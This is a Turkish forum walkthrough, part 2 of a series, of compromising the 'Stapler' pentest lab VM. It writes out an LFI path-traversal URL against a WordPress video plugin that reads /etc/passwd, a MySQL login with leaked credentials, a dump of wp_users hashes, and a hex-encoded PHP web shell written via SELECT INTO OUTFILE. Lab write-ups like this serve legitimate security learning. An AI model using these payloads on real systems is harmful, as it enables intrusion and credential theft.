Kaldığımız yerden devam ediyoruz.

Part 1:

http://www.turkhackteam.org/siber-guvenlik/1524290-pentest-challange-stapler-part-1-a.html

Ve bunlar olurken ben bir sıkıntı ile karşılaşıp hedef cihazın ip adresini değiştirmek zorunda kaldım.





Wpscan programına herhangi bir eklenti eklemediğimiz sürece bize lazım olucak açığı vermeyecektir.

Eklentimizi --enumerate ap parametresi ile ekliyoruz.

wpscan -u https://192.168.43.149:12380/blogblog --enumerate ap

Evet karşımıza 4 tane plugin sonucu çıktı.

Bu pluginlerden "embed video" olan seçeneğini kullanıcaz.





Açığı sömürebilmemiz için doğru exploiti arıcaz.

searchsploit advanced video

Evet karşımıza kullanabileceğimiz bir tane exploit çıkardı.





Bize gösterdiği yeri açıp exploitimizin nasıl kullanıldığını öğreniyoruz.

Exploitten anladığımız kadarıyla LFI denicez.

LFI deki mantık gayet basittir.

Urldeki yönlendirmeyi linux klasör sistemine göre çeviriceksiniz.

1&thumb= kısmından sonraki yere ../ koyarsanız bir üst dizine çıkarsınız.

Bunu nekadar tekrarlar iseniz root dizinine ulaşmanız bi okadar hızlı olur.

Bende bunu kullanarak /etc/passwd kısmına yöneldim.

(Ki benbunları söylerken ben ../ ı az kullandığımdan istediğim yere gelemedim, ancak bunu yaparkende yapmam gerekenide yapmış oldum.)

https://192.168.43.149:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../../../../../etc/passwd





Ve her F5 tuşuna bastığımda sayfadaki değerin arttığını gördüm.

Amacım sayfaya girebilmekti ancak sayfaya girmeye çalışırken 404 hatası alıyordum.

Ama anamenüye dönünce karşımda daha önce orada olmayan sayfaların açıldığını fark ettim.

Uzun denemeler sonucunda ne yapmam gerektiğini kavradım.



Yeni açılan adı "RANDOM" olan sayfaların üzerindeki .jpeg dosyasını indirmeyi düşündüm.

Ama dosya açılmayıp başka sayfaya aktarıyordu.

Bir arkadaşıma sordum sıkıntımı ve akla sığmıcak bir cevap verdi.

-Kaptan şimdi benim böyle böyle sıkıntım var ve resimi indirmek istiyorum sence ne yapalım?

+ CURL DENE

(Tabi bukadar kısa olmadı konuşma )

)



Denediğimde sevindiren bir sonuçla ekrana baktım.

Ne güzel.

Burda verilen bilgiler MySQL bilgileri olduğu zaten anlatılmış.



Bizde bu bilgileri kullanarak mysql kısmına giricez.



mysql -h 192.168.43.149 -u root -p

Anlaşılan oki karşı tarafın database kısmına eriştik.



Bunu kullanabilmemiz içinde şifrelerin kayıtlı tutuldüğü kısma geçmemiz lazım.

(Burada fotoğraf koyabilirdim ancak çok fazla fotoğraf olucağından artık daha tasarruflu olmamız gerekmekte.)



Sırasıyla kodlarımı giriyorum.

show databases;

use wordpress

show tables;

select * from wp_users;

Evet sizinde çok az gördüğünüz üzere hedefin databaseinde bulunan kişilerin ismi ve şifre hashleriyle aldık.

(Sözüm web hackerlarına: Sanki bu tema size bir yerden tanıdık geliyor demi? )

)

Ama bunları kırmamız lazım.

Bu işi güzel bir wordlist ile jhon abimize verebiliriz.

Kendimize bir + verelim.

1 - 256 oranla kaybediyoruz.

Ama yılmadan devam etmemiz lazım.

Gel zaman git zaman şifrelerin hepsi kırılır ve hiç bir işe yaramadan çöpe atılır.

Belli başlı boş denemeleri yapmaya yeniden döndük.

Ve Google amacamıza muhtaç kaldık ve benim için yeni olan bir shell upload taktiği öğrendim.

İsterseniz gelin beraber görelim.

select 0x3c3f2053797374656d28285b27636d64275d293b203f3e into outfile "/var/www/https/blogblog/wp-content/uploads/shell.php";

Böyle güzel bir haraket yaparak hedefte bir shell dosyasını upload edebilirsiniz.



Bu shell dosyasının içinden komut vererek bizdeki php RAT dosyasını almasını istiyeceğiz.



